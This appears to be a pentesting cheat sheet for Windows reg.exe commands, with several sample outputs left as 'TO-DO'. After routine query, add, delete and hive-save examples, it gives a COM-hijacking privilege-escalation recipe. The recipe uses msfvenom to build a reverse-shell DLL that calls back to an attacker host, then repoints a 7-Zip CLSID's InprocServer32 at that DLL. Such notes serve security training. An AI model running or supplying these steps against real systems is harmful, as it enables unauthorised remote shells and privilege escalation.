Usage Tips:
- Click on a keyword to enable inline editing.
- Click inside a code block to copy (excludes comments).
- Use the button to view examples.
- Click outside to collapse all examples.
General
Key Hives
HKEY_LOCAL_MACHINE (HKLM) System-wide settings (SAM, SYSTEM, SOFTWARE, SECURITY)
HKEY_CURRENT_USER (HKCU) Current user settings
HKEY_USERS (HKU) All loaded user profiles
HKEY_CLASSES_ROOT (HKCR) File associations, COM objects
HKEY_CURRENT_CONFIG (HKCC) Current hardware config
Sample Output:
TO-DOQuery Key
# Displays all keys, subkeys, and values recursively
reg query <PATH> /s
Sample Output:
# Display all keys, subkeys, and values under CLSID recursively
reg query HKCR\CLSID /s
# Display all keys, subkeys, and values containing KEYWORD recursively
reg query <PATH> /s /f "<KEYWORD>"
Sample Output:
# Display all keys, subkeys, and values containing KEYWORD under HKLM recursively
reg query HKLM /s /f "<KEYWORD>"
Add Key
reg add <PATH>
Sample Output:
TO-DOAdd Value
reg add <PATH> /v <VALUE_NAME> /t <TYPE> /d <DATA> /f
Sample Output:
reg add HKLM\SOFTWARE\MyNewKey /v MySetting /t REG_SZ /d "TestValue" /f
REG_SZ Text string
REG_EXPAND_SZ String with environment variables
REG_DWORD 32-bit integer
REG_QWORD 64-bit integer
REG_BINARY Binary data
REG_MULTI_SZ Multiple strings
REG_NONE Undefined data
Sample Output:
TO-DODelete Key
reg delete <PATH> /f
Sample Output:
TO-DOExport Hive
reg save <HIVE> <DEST_PATH>
Sample Output:
TO-DOPrivesc #1: COM Hijacking
1. Registry Enum
# Query all CLSID entries recursively
reg query HKCR\CLSID /s
Sample Output:
TO-DO# Query CLSID entries containing KEYWORD recursively
reg query HKCR\CLSID /s /f "<KEYWORD>"
Sample Output:
PS C:\Windows\system32> reg query HKCR\CLSID /s /f "zip"
reg query HKCR\CLSID /s /f "zip"
HKEY_CLASSES_ROOT\CLSID\{2317---[SNIP]---20000}
(Default) REG_SZ 7-Zip Shell Extension
HKEY_CLASSES_ROOT\CLSID\{2317---[SNIP]---20000}\InprocServer32
(Default) REG_SZ C:\Program Files\7-Zip\7-zip.dll
---[SNIP]---
2. Create a Malicious DLL
msfvenom -p windows/x64/shell_reverse_tcp -a x64 -f dll --platform windows LHOST=<LOCAL_IP> LPORT=<LOCAL_PORT> > rev.dll
Sample Output:
$ msfvenom -p windows/x64/shell_reverse_tcp -a x64 -f dll --platform windows LHOST=10.10.10.10 LPORT=1337 > rev.dll
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
2. Replace Default Value
reg add "HKLM\Software\Classes\CLSID\<CLSID>\InprocServer32" /ve /d "<CUSTOM_DLL>" /f
Sample Output:
PS C:\Windows\system32> reg add "HKLM\Software\Classes\CLSID\{2317---[SNIP]---20000}\InprocServer32" /ve /d "C:\programdata\rev.dll" /f
reg add "HKLM\Software\Classes\CLSID\{2317---[SNIP]---20000}\InprocServer32" /ve /d "C:\programdata\rev.dll" /f
The operation completed successfully.